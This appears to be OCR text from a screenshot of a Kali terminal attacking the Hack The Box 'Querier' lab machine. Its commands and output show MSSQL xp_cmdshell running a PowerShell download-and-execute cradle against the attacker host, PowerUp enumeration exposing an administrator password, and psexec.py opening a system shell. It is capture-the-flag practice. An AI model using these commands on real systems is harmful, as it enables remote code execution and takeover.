 Querier.pdf - Mozilla Firefox
Contrôle du volume
tenflo - KeePassXC
(Untitled) * SciTE
Standard Notes
Vidéos - Gestionnaire de fic...
Kali-Linux-2020.1-vmware-a...
15 nov., 10:47
kali@kali: ~/Music/challenge/hackthebox/Querier
File Actions Edit View Help
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mv Invoke-PowerShellTcp.ps1 lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mousepad lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ sudo python3 -m http.server 80
[sudo] password for kali:
Traceback (most recent call last):
File "/usr/lib/python3.8/runpy.py", line 194, in _run_module_as_main
return _run_code(code, main_globals, None,
File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
test(
File "/usr/lib/python3.8/http/server.py", line 1249, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
return super().server_bind()
File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
kali@kali:~/Music/challenge/hackthebox/Querier/www$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.125 - - [15/Nov/2020 10:41:32] "GET /lisbeth.ps1 HTTP/1.1" 200 -
10.10.10.125 - - [15/Nov/2020 10:45:07] "GET /PowerUp.ps1 HTTP/1.1" 200 -
2020-11-15 10:16:10 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to preve
nt this
2020-11-15 10:16:10 Initialization Sequence Completed
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check : Cached GPP Files
PS C:\users\mssql-svc\desktop> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\VMware Tools\GuestProxyData\
trusted' is denied.
At line:4516 char:21
+ ... $XMlFiles = Get-ChildItem -Path $AllUsers -Recurse -Include 'Groups.x ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\ProgramData\...oxyData\trusted:String) [Get-ChildItem], Unauthori
z
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE st
atement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to
install.
SQL> xp_cmdshell whoami
output
querier\mssql-svc
NULL
SQL> xp_cmdshell powershell iex(new-object net.webclient).downloadstring("\http://10.10.14.11/lisbeth.ps1\");
output
The string is missing the terminator: ".
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : TerminatorExpectedAtEndOfString
NULL
SQL> xp_cmdshell powershell iex(new-object net.webclient).downloadstring(\"http://10.10.14.11/lisbeth.ps1\");
kali@kali:~/Music/challenge/hackthebox/Querier$ psexec.py Administrato:'MyUnclesAreMarioAndLuigi!!1!'@10.10.10.125
Impacket v0.9.22.dev1+20200728.230151.48a3124c - Copyright 2020 SecureAuth Corporation
[-] Authenticated as Guest. Aborting
^CTraceback (most recent call last):
File "/home/kali/.local/bin/psexec.py", line 513, in <module>
executer.run(remoteName, options.target_ip)
File "/home/kali/.local/bin/psexec.py", line 94, in run
self.doStuff(rpctransport)
File "/home/kali/.local/bin/psexec.py", line 159, in doStuff
fid_main = self.openPipe(s,tid,r'\RemCom_communicaton',0×12019f)
File "/home/kali/.local/bin/psexec.py", line 105, in openPipe
time.sleep(2)
KeyboardInterrupt
kali@kali:~/Music/challenge/hackthebox/Querier$ psexec.py Administrator:'MyUnclesAreMarioAndLuigi!!1!'@10.10.10.125
Impacket v0.9.22.dev1+20200728.230151.48a3124c - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file EOJZYuQI.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service SGeU on 10.10.10.125.....
[*] Starting service SGeU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
[HTB] 0:python*
"kali" 10:47 15-Nov-20